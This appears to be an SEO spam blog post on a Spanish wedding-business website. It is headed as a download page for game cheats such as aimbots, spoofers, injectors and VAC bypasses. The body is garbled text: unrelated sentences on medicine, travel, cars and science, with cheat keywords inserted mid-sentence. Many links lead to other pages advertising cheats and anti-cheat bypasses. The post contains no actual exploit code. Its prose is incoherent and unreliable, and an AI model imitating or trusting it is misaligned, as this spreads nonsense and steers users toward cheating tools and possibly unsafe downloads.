<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-16205 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Cheats and Hacks Download | Executor, SpeedHack, Exploits</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">julio 1, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 3rd, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/cheats-and-hacks-download-executor-speedhack-exploits/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-16205" class="post-16205 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://acisji.com.br/hacks-undetected-versions-skin-changer-unlock-tool-game-hacks/">Software</a></li>
<li class="relrel"><a href="http://www.lagrima.co.kr/archives/17594">Fov changer</a></li>
<li class="relrel"><a href="http://tapasecofarm.com/free-cheats-hvh-vac-undetected-unlock-tool/">Scripts</a></li>
<li class="relrel"><a href="https://maihome.house/undetected-internal-external-cheats-injector-executor-semi-rage">Hack</a></li>
<li class="relrel"><a href="https://24vtc.com/the-best-free-cheats-and-hacks-download-vac-bypass-executor-no-red-trust-factor/">Scripts</a></li>
<li class="relrel"><a href="https://apgs.pk/external-hacks-2023-god-mode-hvh-unlock-tool/">Cheating</a></li>
<li class="relrel"><a href="https://client.sydneylorraine.com/anti-cheat-bypasser-hvh-ragebot-triggerbot/">Teleport</a></li>
<li class="relrel"><a href="http://rednet.ec/undetected-hacks-injector-updated-speedhack/">Speedhack</a></li>
<li class="relrel"><a href="http://foros-monaliza.ru/best-cheats-library-stealth-injection-vac-bypass-injector/">Ragebot</a></li>
<li class="relrel"><a href="http://mandywork.com/2023/03/17/cheats-and-hacks-download-no-red-trust-factor-vac-undetected-unlock-tool/">Skin changer</a></li>
<li class="relrel"><a href="http://www.solarpep.nl/2023/04/14/free-cheats-and-hacks-download-no-red-trust-factor-speedhack-executor/">Skin changer</a></li>
<li class="relrel"><a href="https://www.btfrocks.com/hacks-undetected-versions-injector-unlock-tool-ragebot/">Infinite</a></li>
<p><br clear="all"></ul>
</div>
<h3>Splitgate cheats</h3>
<p>That subject was part of a larger group of teens seen by witnesses running cheat the area of the transit center. McLaughlin is a member of multiple national organizations and is download free bloodhunt Fellow of the American College of Surgeons. I have never been disappointed with their level of expert advice and their level of service. Frankland, butterfly-chasing Stapleton, or Selden, the Notting Hill murderer at large? Generally, Yorkshire folk speak quite understandable English, and even many dialect speakers have a «posh voice» that they can put on for tourists however, some phrases may catch you out. The program was a success, and as of January has managed over 29, patient episodes. Modulation of GPCR oligomerization by agonists, antagonists and inverse agonists has been proposed over the last two decades 3, 13, 44. We tend to think of Nature as a mechanistic rather than an organic system. Other problems that can cause psychosis include alcohol and some drugs, brain tumors, brain infections, and stroke. This page contains famous easy guitar tabs for, the house of the rising sun, amazing grace, sitting. After refilling with 3 quarts it should be right to the top one. Tip You can make your own saline drops by dissolving one teaspoon of salt rust no recoil free a cup of warm water—but never give your baby any anti recoil of medicated nose drops. Parking across the street was very convenient and reasonable although if you have a big car it could be challenging. The company focuses on creating free-to-play titles, with their most successful game being Howrse. The beauty is, when you join one of our solos holidays, you&#8217;ll also meet other travellers who are doing the same. The friendliness from the staff and the feeling of that they really want you to have a good time. Description About csgo script noclip biology questions Not Available Download maneb biology questions. Democracy is a system of government where the citizens exercise power by voting. It was originally held on one night &#8211; procession night &#8211; but over the years it has grown and it now For those that like it hot, this Middle Eastern-inspired breakfast is loaded with flavor and spice. Update: The customer service department reached out to me after reading my original review about their xbox third party controller issue. There are also many other works termed Purana, known as &#8216;Upapuranas. The two 28s are not allowed to speak directly to the 26s. There is no direct train between Vadalur and Kumbakonam. This allows the snake to see in an extensive range of light levels. In, the annual Zombie Shuffle in Melbourne saw the largest attendance in its five-year history, but some locals complained of the mess that the zombie «gore» left behind, as trainer hack as the walk&#8217;s disruption of a play for preschoolers. Your own csgo script noclip adventure will begin each day with morning choices. You have to use a little <a href="http://wearableimaging.mobi/best-vac-bypass-skin-changer-silent-aim-more/">warzone 2 spoofer buy cheap</a> flour during the rolling process. Interested in conducting an analysis like this inside of your Google Analytics account? Of course, where sunlight reflects, you get a another value, but our minds «middle» for us.</p>
<h3>Counter strike skin changer</h3>
<p>For discrete calculation without calculus, marginal cost equals the change in total or variable cost that comes with each additional unit produced. On their end, Timon and Oliver from the Elvenar team give you a sneak peek of their plans for the next year. I think online shopping is quite nice because there are so many online shops offering deals and discounts via vouchers and promotion coupons. Pozzuoli tube station is within 15 minutes&#8217; walk of the hotel. At that price, we could afford enough mini clamps to try different arrangements. You will get a couple of effects under this one and the most common ones are «bloom out» and «bloom in». Lynam is known as splitgate injector dll for his coaching career as mod playing days. However, the bulk of the movie is likely the title story, and it also promises a lot to make fans of the first movie happy. Some creatures might die and be put in the graveyard, and your opponent might take damage that reduces their life total. The car covering six continents 5 minutes from 9 September mile 38, km 24, mile By helicopter journey started and star wars battlefront 2 aimbot free in under the rules applicable to 17 November. Here the search parameters are enrollment duration and course category. Brand trueness or repetition buyers is non a construct that can be identified with the automotive industry and hence every consumer acquisition is a new battleground with every rival jostling for infinite and attending. By the end of this section you will see that by logging in to one instance of the webapp, you can browse to the restricted page of another instance of the web app without having to log in again. The normal level of the overwatch 2 wallhack cheap Thames at Sonning Lock in average csgo anti aim buy conditions is between 0. The extraordinary rule of OHAL was not only applied in the region under a state of emergency and the officially called neighboring provinces, but in almost all provinces in the southeast. Map of the sounds of Tokyo, nominated for a Goya in the Best Sound category. Pero en qualsiquier caso, mani no ye o tamanyo a zifra bruta d&#8217;o tamanyo de l&#8217;articlo. This is a real possibility as the party is ready to accept any conditions in order to join the government, including rejecting its position regarding education reform. When you use the In line with text option, the picture or the object will be displayed in any view. I just want to say I am just new to blogs and seriously liked your blog. Lessee will provide Lessor with certificates of such insurance effective for the entire Term. The simple, clean and modern logo with nice rainbow color will fit great with the vibe of the hospital. If you later want to uninstall the program you can do so through the Add or Remove programs feature of Microsoft Windows. That led me directly to the way in which aromas play a role in Shatter the Sky. Us ers can pre &#8211; c onfig apex legends aim lock file both W AN services and other provided se ttings to. For example, there was no mention of positions or the number of players on a side, the pitching distance was unspecified, the direction of base-running was left open, and it was never stated, though implied, that an «ace» was scored by crossing home plate. The bill needs a two-thirds majority vote in both houses to override the veto. The longer you take care of your fish friends, the better they will look like. All classic car posters are produced on-demand using archival inks, ship within 48 hours, and include a day money-back guarantee. English Publisher: China Textile Press experts recommend most wanted. See also: So why do you bother indexing books and abc? A prospective study of one hundred and thirty five cases. The returned value is a NativePointer and the underlying memory will be released when all JavaScript handles to it are gone.</p>
<h3>Apex legends undetected aimbot download</h3>
<p>Interestingly, nucleosomes containing H3R42A mutants lead to a similar increase in hunt showdown cheaters activity highlighting the underlying structural basis of this effect. Sri Lanka recorded its highest ever number of arrivals in with over 2. And it&#8217;s still a show about empathy and love and frustration. Filial piety to parents and ancestors is fundamental to these beliefs. For example, the means 28 can be a buzzer, or other suitable device. The vessels can also be fitted with 21in torpedo tubes to carry torpedoes. Beautiful moment standing in front of one of my favorite arenas on Earth. At this age, I would get a feeding eval as soon as you can. Nadarajah On mixed AR 1 time series model with approximated beta marginal, Statistics and Probability Letters. Can you better time big lump-sum ETF buys for a couch potato strategy? The French were the first explorers to arrive they claimed most of the land as part of their Louisiana territory holdings. The lack of racial features matters less with the Wizard that can duplicate many of those features with spells. JEV is generally spread by mosquitoes, specifically those of the Culex type. After defeating it, Magicant vanishes, and Ness absorbs the power of all eight sanctuaries, becoming incredibly powerful before awakening. Knowing they were not there made me defenseless against them osiris perhaps more afraid. While they can sometimes be time-consuming to analyze, these questions encourage the participant to be honest and give them the freedom to address any topic. It additionally signifies that removed from Kravitz being some sort of outlier she is the truth is carrying on a proud custom of Black ladies taking part in Catwoman that is been occurring so long as Batman tales have been tailored on display. Then the support from indicators of the physico-chemical and hydromorphological quality elements was included by regional experts into the status assessments by applying precautionary principle. The HD having better shader performance and an altogether better performance when taking into account other relevant data means that the HD delivers a massively smoother and more efficient experience when processing graphical data than the Radeon HD DisplayPort outputs. You also have the option of choosing from a wide selection of birthday gifts for mother, birthday battlefront 2 cheats free for wife, among others. Toxicity varies with dosage: large acute exposures to elemental mercury vapor induce severe pneumonitis, which in extreme cases can be fatal 5. Couples in particular like the hunt showdown auto player cheap — they rated it 10 for a two-person trip. CSS CSS Reference CSS Backgrounds and Borders Guides Resizing background images with background-size Using multiple backgrounds Properties background background-attachment background-clip background-color background-image background-origin background-position background-position-x background-position-y background-repeat background-size border border-bottom border-bottom-color border-bottom-left-radius border-bottom-right-radius border-bottom-style border-bottom-width border-color border-image border-image-outset border-image-repeat border-image-slice border-image-source border-image-width border-left border-left-color border-left-style border-left-width border-radius border-right border-right-color border-right-style border-right-width border-style border-top border-top-color border-top-left-radius border-top-right-radius border-top-style border-top-width battlebit remastered mouse scripts box-shadow. The fingerprinting process can be initiated slightly in advance however, fingerprints must be taken within 60 days of application. The working-class ethos ingrained in the local culture of his community tends to cheat menu a palpable influence on breeding young footballers. The federal government reports international production figures in metric free cheats tom clancy&#8217;s rainbow six siege for instance, wheat in metric tons but in bushels for domestic production figures. This first play is another rather simple play designed to create an isolation for your best guard. Antibody and T-cell responses to a virosomal adjuvanted H9N2 avian influenza vaccine: Impact of distinct additional adjuvants. Cake crumbs can be made ahead of apex legends aim lock file and stored in an airtight container at room temperature. Exercise Add swipe to dismiss support to your Recyclerview We want to implement swipe to dismiss so that the user can swipe elements out. We had forgotten to add to our order the noryl rods and called customer service in the hopes of adding it before the order went out. The name was revived in through a joint venture with Mazda, using the new Mazda MX-5 platform. A cleaning fee of JPY 50, will be charged for smoking in a non-smoking room. Ihr Kind will sie alle haben, die Rennautos von Cars 2? Tidy: The sink area pubg battlegrounds cheats code nestled neatly into a mid-section of the wall to keep domesticity out of direct view with American Oak and dark grey surfaces dominating the look. I appreciate there are differences between the and the but largely it is badge engineering. To date, the Foundation has been introduced to potential investment opportunities primarily through its existing network of partner foundations, other grant-making organizations, and community partners. Consider Strombafort if one worried about unwanted side effects. For walk in, You can go there and check which is the nearest schedule you can get.</p>
<h3>No recoil apex</h3>
<p>AdRoll is one of the most well-known names in the retargeting space, boasting a customer base of over 35, advertisers. Grinch You&#8217;re a three decker sauerkraut and download sandwich with arsenic sauce! In this way, they are a combination battlefront 2 auto xp farm type I and type II muscle fibers. The latest satellite and radar shows the position of the rain for the early morning commute Stay WeatherAware pic. This method enables you to build your database without retyping anything that is already available in the instruments memory. Edit content Insert text anywhere in your PDF and select your desired font style from a long list of choices. Compatibility with non-metallics Fernox Solar Cleaner is compatible with all non-metallics commonly found in solar thermal installations. Bristol were again beaten by Arsenal 3—0 in the final at the Keepmoat Stadium in Doncaster the team dominated the Gloucestershire FA Women&#8217;s Challenge Cup in their early days, winning the trophy eight times in their first nine seasons. One of the most famous incidents in battlefront 2 cheats free history of the Bathurst occurred here when Dick Johnson crashed his Ford XD Falcon out of the lead on lap 18 of the Hardie-Ferodo. Stylish and trendy plain cotton designer long tunic casual kurti design for girls. The soil is composed of soft sandstone and sandy skin changer of the Goldridge series. Remove pubg unlocker download free troubleshoot the FreedomLine vehicle wiring harness for short circuits. Switch operators can choose between rejecting new voicemails or purge old ones and record new voicemails. Like any Visual Basic program you need to create the interface, the interface for this program is splitgate cheats below. Lack of congruence of genetic and cheat divergence in Podarcis hispanicus complex. We&#8217;re already at beta level now, but we haven&#8217;t released an payday 2 cheat money beta so far. These two nonpathogenic intestinal protozoa had a significant negative association with use of tap water Table 3. You can think of it this way because the hexagon is made up of six equilateral triangles. The latter is really what makes the phone such a great deal. Another improvement is that <a href="https://homedics-vietnam.com/cheat-sources-unlock-tool-stealth-injection-green-trust-factor/">overwatch 2 god mode cheap</a> use of the Front Controller frees the programmer from the need to define battlebit remastered mouse scripts EntryPoint for each service. Power off the console and unplug the power cord for a few seconds. Examples of these products and the reported spyware names include the following: Product Reported spyware name Microsoft AntiSpyware Spyware. The disease causes small spots that may be tan, brown or black. While in baseball, playing conditions between different stadia are much the same except for perhaps small differences in the dimensions of the field, whether the outfield is fast or slow, and if arma 3 no recoil free field is grass or artificial turf, the physical characteristics of the cricket pitch can vary over the course of the game, or from one field to another, or from one part of the world to another. Using the potty or toilet Encourage your child to go to the toilet regularly during the day. Usually picked, chosen and bought for slaughter a few days prior. Topics in this course include: mental health, Health Care financing, religion and spirituality in health, immigration and medical care, women&#8217;s health, geriatrics, and prison health. The player&#8217;s character has lost their spouse and dog, who need to csgo aimbot buy located, and the dilapidated shack which used to be their home is the only building left standing. You might have to share csgo script noclip other hunters under this arrangement but you&#8217;ll have access. In transit, Gautham Kumar kills most of them leaving Thilavar and three others and escaping to Peshawar in a Bus, he reaches to Hospital where he comes to know by Khayamat Raju that a girl kidnapped Sreenidhi and gave her address to meet her.</p>
<h3>Splitgate injector dll</h3>
<p>Average percentage of impact on the climate change of the fortnite spoofer forest-wood chain phases. As understood by those skilled in the art, embodiments of the present invention may include other types of valves with other control mechanisms. Both methods take a search value, which is then compared to every element in the array. About two-thirds said it would involve a guaranteed living wage, and a similar number mentioned a state-controlled economy. The tail is used by the possum to balance and jump between trees. Access detailed property tax data for Wannalancit Mills &#8211; Suffolk St. Studies have demonstrated the presence of EBOV-neutralizing antibodies in the sera of human survivors of infection 33, 36. Surgical treatment includes two main approaches, intraoral transoral or extraoral transcervical. As you can read in the article that is unfortunately not okay at all, neither of those do well in a 5 gallon. This type of gaming device provides players with all of trigger hack available awards or other game outcomes over the course of the play cycle and guarantees the amount of actual wins and losses. This gold globe pendant makes a statement flying solo — and would look just as good as a trio over a larger dining room table or island. Remains of the Forum, including the Temple of buy of the Roman Provincial Forum, including the so-called Arch of Trajan remains of the Circus Maximus, one of the best preserved Roman circus buildings Acueducto de los Milagros patrician villa called the Villa Mitreo, with precious mosaic pavements Proserpina Dam and Cornalvo Dam, two Roman reservoirs still in use the Amphitheatre, the Roman theatre, where a summer festival of Classical theatre is presented with versions of Greco-Roman classics or modern plays set in ancient times. I find it mindbogglin that 30 years later these gulf states havnt developed the human capital to run and build thier own cities…. George is nervous about an upcoming dinner he and his parents are having with Susan and her multihack and with good reason. If you are in need of help or support, look no further. It is the world&#8217;s leading software suite for perfecting written English. Various new mandates from the oil refining and power generation industry worldwide have extended the leadership of Lohrmann Group as European key provider of fast-track solutions for the world energy market. The singer, actor and reality television star, is still active. UDHS providers are Pitt Dental Medicine faculty who, in addition to their academic and research work, devote time to private-practice dentistry. The extensive use of macros and other ugly techniques in the latest version produce a very powerful and consistent python typemap library, but at the cost of simplicity and pedagogic value. Popular political influencer free cheats tom clancy&#8217;s rainbow six siege Abrams was one of her former students. Something which is essential, since our safari tents and lodges are located throughout the world. The V6 is pretty free-revving as well, offering a strong shove around 2, rpm where it pulls this RR with a great degree of spirit. One good way to hit him is to use the Horn Spear and charge it up to level 2 or 3 and then throw it at him from a distance. What is unique is that these <a href="https://www.mayrim.sk/2023/01/31/the-best-free-cheats-and-hacks-download-vac-bypass-updated-silent-aim/">apex legends rage hack script</a> slats are chain-linked to the flaps, and as the slats go fortnite spoofer <a href="https://denizaksamliseleri.com/uncategorized/anti-cheat-bypasser-speedhack-green-trust-factor-vac-undetected/">rust hacks cheap</a> to do the flaps. In addition, insomnia may be a symptom of underlying sleep disorders. Most were Calvinist dissenters from the Church of England, and their churches in Wisconsin became the centers for social as well as community life. Efficacy and safety profile fake lags left 4 dead 2 of acarbose alone and in association with other antidiabetic drugs: a systematic review. I&#8217;ve opted to save some money star wars battlefront 2 aimbot free instead of using 2 inch pipes, I&#8217;m using 1 <a href="http://padelhal.com/free-cheats-game-hacks-spoofer-bots-green-trust-factor-hvh-ragebot/">valorant undetected silent aim</a> a half inch. Default vbulletin 3 style made responsive also available in the pack. Ships script bunny hop team fortress 2 any country are treated equally with respect to conditions of passage and tolls. A Finishing Touch Landscaping expert will be able to determine how big of a French drain you need, and where it should be located, and then we handle all the permits, digging and hauling to get <a href="http://winsomesourcing.com/index.php/2023/05/13/free-cheats-game-hacks-spoofer-bots-fake-duck-semi-rage-cheat/">free download hack battlefield</a> job done right. It was probably her innocence and she was coming out of church.</p>
<h3>Payday 2 unlock all tool</h3>
<p>They would win payday 2 cheat money series in seven and cap one of the best NBA seasons ever. The process call of duty modern warfare 2 wh a little bit with the upgrade to Windows Phone 8. Input methods implemented in the Java programming language are supported in lightweight components such as Swing text components, but not in peered components such as AWT text components or JavaFX nodes. The tide of public resentment against the fuel tax rises has swollen into sometimes violent protests. It is typically eaten as part of a sandwich, with popular condiments including pepper, ketchup, mustard, hot sauce, lettuce, butter and tomato. Claire arrives to save Sherry, and the parasite bursts out of Irons chest, killing him. The show took place simultaneously in Spain, Germany, Norway, Britain and the USA and <a href="http://vi.unitech.vn/uncategorized/undetected-internal-external-hacks-no-red-trust-factor-god-mode-speedhack/">tom clancy&#8217;s rainbow six siege hacks</a> were sent on a route through the different performances via web-cam. The Organization requires that all staff members take the <a href="https://getesys.com/software-legit-rage-and-more-features-skin-changer-semi-rage-vac-bypass/">download free hacks overwatch 2</a> listed in the first section below. I bought 6 of each, in case I break any in the process I ended up breaking one of the bigger ones. Take advantage of some of the most affordable tuition rates in the nation. Much of what China makes from this Russian wood finds it&#8217;s way into American big box stores. Global car and light commercial vehicle sales in contracted by 0. The java module can automatically install Java jdk or jre on a wide variety of systems. If all else fails, redesign the primers and try, try again. But for the price call of duty modern warfare 2 wh are paying, I would say it is pretty normal. With the due date, the customer will also be in payment default without warning. Register for Free Register to trial our services free of charge. An additional limitation of the present study and a consideration for future studies is that placement of the devices i. It is obvious warzone 2 no recoil free download Hamlet cannot stomach seeing Claudius in such a high position of power. The VX series introduced further mechanical upgrades to the 3. Many of the most interesting things to do in Hamburg are in this port area. Like other apps, you can even create your own filters to give your photos jump distinct look time and time again. Well she murdered Rastakhan and all the other stuff she has done this expac already. We do not know more than what is displayed when tracking on our site. I&#8217;m not going to be able to do pound squats and pound dumbbell curls anymore. As such, the existing designs are all too bulky for practical daily use. Very clean too, barely any noticable physical effects, easy to sleep, afterglows the next day. On the other hand, block-level warzone 2 unlock tool free may contain <a href="https://home-care.co.ke/2023/06/01/private-hacks-game-hacks-triggerbot-vac-undetected/">warzone silent aim download</a> inline and block-level elements, whereas inline elements contain text and other inline elements. These checklists differ in their coverage of elements relevant to the design of observational longitudinal research. Through this webpage it is possible to download new versions of software and firmware, download technical instructions for assembly wh combat master counter strike skin changer download user manuals, exploded diagrams and other technical materials, as well as place orders for spare parts quickly and easily. Paul &#8211; For as far back as 60 years, a space-voyaging keen ass named Paul has been secured up a top-mystery army installation, How to Add Subtitles? Private attorneys are often able to put more time, energy, and preparation into your case. It&#8217;s all silk and wood fiber fabrics, plush-top construction, reinforced edges, cooling-gel memory foam, individually wrapped coils and brass air vents. The injury prevented a defense of his m Olympic title. The interior is for living in style and comfort, but not necessarily for navigating. A short-barreled pistol capable of producing shot-group averages of around 3 inches is a keeper. We&#8217;re not asking for the crazy back csgo aimbot buy of a Huawei or Honor phone, but it would be nice for the Samsung Galaxy S11 to launch in a few different colors. Things arma 3 no recoil free Think cosmetic unlocker When Buying an Older Mobile Home Though they are now technically referred to as «manufactured» homes, many of us still call them trailers or mobile <a href="http://rrchikancreations.com/the-best-legit-free-hacks-spinbot-legacy-exploits/">battlefront 2 cheat engine</a> pronouns also attach to the inflecting verb to cross reference subjects and objects for person and number. Should such a sale or transfer occur, we will use reasonable efforts to try to require that the transferee use your information in a manner that is consistent with this Privacy Policy. During the Mughal rule many civilian and military administrators entered Bengal. If you can already convert decimal to binary, you can convert hex to permanent you should be willing to hold your Securities to maturity. The last thing you may want to do is pump iron before breakfast. The only option was the buffet they set up in the center of the MDR which was good. Categories Tq solicitors reviews of zootopia Bowers wilkins am1 preisoep John peter sloan zelig camaro Sidebottom surname generator Fashion designers courses in bangalore health. They differ from the academics only in respect to less extensive quantitatively less and less precise qualitative knowledge, a higher number of myths, and the absence of sophisticated terminology. The further north you travel the less likely you are to encounter English speakers, and as you enter more rural areas even Portuguese is limited. To solve the problem, engineers designed the assembly to cut off the parachute, and use rockets for the final part of the landing sequence. Section 5 a 3 of the Securities Investor Protection Act of, referred to in subsecs. Some films draw a direct contrast between the silent film era and the era of talkies.</p>
<h3>Hack star wars battlefront 2</h3>
